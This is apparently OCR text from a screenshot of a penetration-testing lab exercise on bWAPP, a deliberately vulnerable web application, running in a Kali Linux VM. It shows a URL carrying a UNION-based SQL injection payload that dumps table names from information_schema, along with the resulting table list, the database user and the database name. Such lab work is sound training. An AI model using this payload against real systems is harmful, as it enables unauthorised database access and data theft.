 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_2.php?movie=1 and 1=0 union select 1,user(),database(),(select GROUP_CONCAT(table_name,'\n') from information_schema.tables where table_type='BASE TABLE'),5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
blog ,heroes
,movies ,users
,visitors ,actions
,authmap ,batch
,block
,block_custom
,block_node_type
,block_role
,blocked_ips ,cache
,cache_block
,cache_bootstrap
,cache_field
root@localhost bWAPP 5 Link
,cache_filter
,cache_form
,cache_image
,cache_menu
,cache_page
,cache_path
,comment
,date_format_locale
,date_format_type
,date_formats
,field_config
,field_config_i
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.